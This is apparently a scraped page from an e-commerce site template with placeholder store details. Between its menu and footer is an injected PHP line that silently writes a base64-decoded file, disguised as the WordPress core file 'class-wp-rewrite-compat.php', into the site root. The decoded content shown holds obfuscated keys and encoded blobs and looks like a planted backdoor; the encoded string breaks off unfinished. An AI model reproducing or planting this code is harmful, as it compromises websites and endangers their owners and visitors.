
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Month:
May 2022